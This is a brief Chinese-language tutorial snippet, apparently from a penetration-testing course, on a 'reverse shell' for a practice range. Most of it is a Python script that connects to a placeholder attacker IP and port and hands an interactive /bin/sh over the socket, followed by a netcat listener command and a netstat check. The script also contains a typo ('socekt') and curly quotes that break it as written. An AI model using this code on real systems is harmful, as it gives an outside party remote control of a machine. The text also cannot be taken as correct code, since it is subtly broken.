 bilibili
反弹shell
靶场代码
#!/usr/bin/python
import os,subprocess,socket
s=socket.socekt(socket.AF_INET,socket.SOCK_STREAM)
s.connect((“攻击机IP地址”,”攻击机监听端口”))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call([“/bin/sh”,”-i”])
攻击机netcat命令
-- nc -lpv 未占用端口
查看占用端口 netstat -pantu
51CTO学院